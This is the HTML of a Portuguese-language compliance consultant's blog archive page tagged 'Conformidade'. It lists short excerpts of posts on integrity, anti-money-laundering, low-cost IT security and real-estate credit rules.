	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/liquidante-de-madoff-pode-desistir-de-reivindicar-us-2-bi-do-ubs-na-justica" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Conformidade					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-18520"
	class=" post-18520 post type-post status-publish format-standard hentry category-artigos tag-carater tag-compliance tag-conformidade tag-delacoes-da-jbs tag-delacoes-da-odebrecht tag-etica tag-falhas-de-conduta tag-honestidade tag-integridade tag-retidao tag-retidao-e-conduta tag-toshiba-2015">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/honestidade-integridade-retidao-e-conduta" title="23:35" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-21T23:35:20-03:00">21 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/carater" rel="tag">Caráter</a>, <a href="https://marcosassi.com.br/tag/compliance" rel="tag">Compliance</a>, <a href="https://marcosassi.com.br/tag/conformidade" rel="tag">Conformidade</a>, <a href="https://marcosassi.com.br/tag/delacoes-da-jbs" rel="tag">delações da JBS</a>, <a href="https://marcosassi.com.br/tag/delacoes-da-odebrecht" rel="tag">delações da Odebrecht</a>, <a href="https://marcosassi.com.br/tag/etica" rel="tag">ética</a>, <a href="https://marcosassi.com.br/tag/falhas-de-conduta" rel="tag">falhas de conduta</a>, <a href="https://marcosassi.com.br/tag/honestidade" rel="tag">honestidade</a>, <a href="https://marcosassi.com.br/tag/integridade" rel="tag">integridade</a>, <a href="https://marcosassi.com.br/tag/retidao" rel="tag">retidão</a>, <a href="https://marcosassi.com.br/tag/retidao-e-conduta" rel="tag">retidão e conduta</a>, <a href="https://marcosassi.com.br/tag/toshiba-2015" rel="tag">Toshiba 2015</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/honestidade-integridade-retidao-e-conduta" title="Honestidade, integridade, retidão e conduta">
				Honestidade, integridade, retidão e conduta			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Esta bomba da delação dos proprietários da JBS, coloca em cheque um monte de coisas que já estavam abaixo da</p>
		<a class="cm-entry-button" title="Honestidade, integridade, retidão e conduta" href="https://marcosassi.com.br/honestidade-integridade-retidao-e-conduta">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16729"
	class=" post-16729 post type-post status-publish format-standard hentry category-artigos tag-atendimento tag-atividade-de-compliance tag-atividades-licitas tag-certificate-in-finance tag-conformidade tag-lavagem-de-dinheiro tag-observancia tag-saint-paul-escola-de-negocios">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/a-importancia-do-compliance-e-da-prevencao-a-lavagem-de-dinheiro" title="9:12" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-06-15T09:12:04-03:00">15 de junho de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/atendimento" rel="tag">atendimento</a>, <a href="https://marcosassi.com.br/tag/atividade-de-compliance" rel="tag">atividade de Compliance</a>, <a href="https://marcosassi.com.br/tag/atividades-licitas" rel="tag">atividades lícitas</a>, <a href="https://marcosassi.com.br/tag/certificate-in-finance" rel="tag">Certificate In Finance</a>, <a href="https://marcosassi.com.br/tag/conformidade" rel="tag">Conformidade</a>, <a href="https://marcosassi.com.br/tag/lavagem-de-dinheiro" rel="tag">Lavagem de Dinheiro</a>, <a href="https://marcosassi.com.br/tag/observancia" rel="tag">observância</a>, <a href="https://marcosassi.com.br/tag/saint-paul-escola-de-negocios" rel="tag">Saint Paul Escola de negocios</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/a-importancia-do-compliance-e-da-prevencao-a-lavagem-de-dinheiro" title="A importância do Compliance e da Prevenção à Lavagem de Dinheiro">
				A importância do Compliance e da Prevenção à Lavagem de Dinheiro			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Artigo de meu aluno Francisco Luiz Peduto Horta do Curso: Certificate In Finance – Turma 06 &#8211; da Saint Paul Escola de</p>
		<a class="cm-entry-button" title="A importância do Compliance e da Prevenção à Lavagem de Dinheiro" href="https://marcosassi.com.br/a-importancia-do-compliance-e-da-prevencao-a-lavagem-de-dinheiro">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-14559"
	class=" post-14559 post type-post status-publish format-standard hentry category-noticias tag-byod tag-comoditizacao tag-conformidade tag-controle-de-acesso tag-dispositivos-de-rede tag-help-desk tag-malware tag-modelagem-de-mudancas tag-phishing tag-phishing-e-malwares tag-planos-de-failover tag-profissionais-de-ti tag-reconhecimento-de-incidentes tag-recuperacao-de-desastres tag-seguranca-de-ti tag-spyware">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/cinco-maneiras-para-os-profissionais-de-ti-gerenciarem-a-seguranca-a-baixo-custo" title="17:38" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-10-12T17:38:38-03:00">12 de outubro de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/byod" rel="tag">BYOD</a>, <a href="https://marcosassi.com.br/tag/comoditizacao" rel="tag">comoditização</a>, <a href="https://marcosassi.com.br/tag/conformidade" rel="tag">Conformidade</a>, <a href="https://marcosassi.com.br/tag/controle-de-acesso" rel="tag">controle de acesso</a>, <a href="https://marcosassi.com.br/tag/dispositivos-de-rede" rel="tag">dispositivos de rede</a>, <a href="https://marcosassi.com.br/tag/help-desk" rel="tag">help desk</a>, <a href="https://marcosassi.com.br/tag/malware" rel="tag">malware</a>, <a href="https://marcosassi.com.br/tag/modelagem-de-mudancas" rel="tag">Modelagem de mudanças</a>, <a href="https://marcosassi.com.br/tag/phishing" rel="tag">phishing</a>, <a href="https://marcosassi.com.br/tag/phishing-e-malwares" rel="tag">phishing e malwares</a>, <a href="https://marcosassi.com.br/tag/planos-de-failover" rel="tag">planos de failover</a>, <a href="https://marcosassi.com.br/tag/profissionais-de-ti" rel="tag">profissionais de TI</a>, <a href="https://marcosassi.com.br/tag/reconhecimento-de-incidentes" rel="tag">reconhecimento de incidentes</a>, <a href="https://marcosassi.com.br/tag/recuperacao-de-desastres" rel="tag">Recuperação de Desastres</a>, <a href="https://marcosassi.com.br/tag/seguranca-de-ti" rel="tag">segurança de TI</a>, <a href="https://marcosassi.com.br/tag/spyware" rel="tag">spyware</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/cinco-maneiras-para-os-profissionais-de-ti-gerenciarem-a-seguranca-a-baixo-custo" title="Cinco maneiras para os profissionais de TI gerenciarem a segurança a baixo custo">
				Cinco maneiras para os profissionais de TI gerenciarem a segurança a baixo custo			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>A crescente demanda por ferramentas acessíveis de segurança de TI e o conceito de comoditização da segurança tornaram mais difícil escolher a solução de segurança correta para redes organizacionais de qualquer tamanho</p>
		<a class="cm-entry-button" title="Cinco maneiras para os profissionais de TI gerenciarem a segurança a baixo custo" href="https://marcosassi.com.br/cinco-maneiras-para-os-profissionais-de-ti-gerenciarem-a-seguranca-a-baixo-custo">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-8540"
	class=" post-8540 post type-post status-publish format-standard hentry category-noticias tag-carteira-de-credito tag-certidao-do-imovel tag-cheque-especial tag-compliance tag-conformidade tag-credito-imobiliario tag-imovel-como-garantia tag-inadimplencia tag-iptu-como-referencia-para-emprestimos tag-unico-imovel-da-familia-como-garantia">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/mudanca-nas-regras-impulsiona-credito-que-usa-imovel-como-garantia" title="7:20" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-03-26T07:20:43-03:00">26 de março de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/carteira-de-credito" rel="tag">carteira de crédito</a>, <a href="https://marcosassi.com.br/tag/certidao-do-imovel" rel="tag">certidão do imóvel</a>, <a href="https://marcosassi.com.br/tag/cheque-especial" rel="tag">cheque especial</a>, <a href="https://marcosassi.com.br/tag/compliance" rel="tag">Compliance</a>, <a href="https://marcosassi.com.br/tag/conformidade" rel="tag">Conformidade</a>, <a href="https://marcosassi.com.br/tag/credito-imobiliario" rel="tag">crédito imobiliário</a>, <a href="https://marcosassi.com.br/tag/imovel-como-garantia" rel="tag">imóvel como garantia</a>, <a href="https://marcosassi.com.br/tag/inadimplencia" rel="tag">inadimplência</a>, <a href="https://marcosassi.com.br/tag/iptu-como-referencia-para-emprestimos" rel="tag">IPTU como referência para empréstimos</a>, <a href="https://marcosassi.com.br/tag/unico-imovel-da-familia-como-garantia" rel="tag">único imóvel da família como garantia</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/mudanca-nas-regras-impulsiona-credito-que-usa-imovel-como-garantia" title="Mudança nas regras impulsiona crédito que usa imóvel como garantia">
				Mudança nas regras impulsiona crédito que usa imóvel como garantia			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Mudanças como ampliação dos prazos de pagamento levaram à expansão de empréstimos na modalidade</p>
		<a class="cm-entry-button" title="Mudança nas regras impulsiona crédito que usa imóvel como garantia" href="https://marcosassi.com.br/mudanca-nas-regras-impulsiona-credito-que-usa-imovel-como-garantia">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-107"
	class=" post-107 post type-post status-publish format-standard hentry category-artigos tag-compliance tag-conformidade tag-controles-internos tag-lavagem-de-dinheiro">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/a-sua-empresa-esta-em-compliance" title="18:58" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2010-08-10T18:58:46-03:00">10 de agosto de 2010</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/compliance" rel="tag">Compliance</a>, <a href="https://marcosassi.com.br/tag/conformidade" rel="tag">Conformidade</a>, <a href="https://marcosassi.com.br/tag/controles-internos" rel="tag">Controles Internos</a>, <a href="https://marcosassi.com.br/tag/lavagem-de-dinheiro" rel="tag">Lavagem de Dinheiro</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/a-sua-empresa-esta-em-compliance" title="A sua empresa está em Compliance?">
				A sua empresa está em Compliance?			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Primeiro é preciso entender o que significa compliance. Traduzindo, é estar em conformidade com leis e regulamentos externos e internos.</p>
		<a class="cm-entry-button" title="A sua empresa está em Compliance?" href="https://marcosassi.com.br/a-sua-empresa-esta-em-compliance">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
